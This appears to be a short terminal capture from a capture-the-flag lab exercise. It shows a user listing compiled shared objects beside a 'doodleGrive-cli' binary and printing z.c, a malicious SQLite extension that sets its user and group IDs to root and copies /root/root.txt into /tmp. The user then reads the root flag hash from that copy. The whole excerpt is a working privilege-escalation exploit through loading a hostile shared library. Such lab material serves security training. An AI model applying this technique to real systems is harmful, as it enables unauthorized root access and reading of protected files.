 Jan 4 | 23:00 10.0.2.15 10.10.14.213 10.10.11.235
-bash-5.0$ ls
README.txt a.so doodleGrive-cli e.c e.so exec.so test.txt user.txt z.c z.so
-bash-5.0$ cat z.c
#include <stdlib.h>
#include <unistd.h>
void sqlite3_z_init() {
setuid(0);
setgid(0);
system("/usr/bin/cat /root/root.txt > /tmp/ab.txt");
}
-bash-5.0$ cat /tmp/ab.txt
1ac412622e0443d55af2407d1814ad40
-bash-5.0$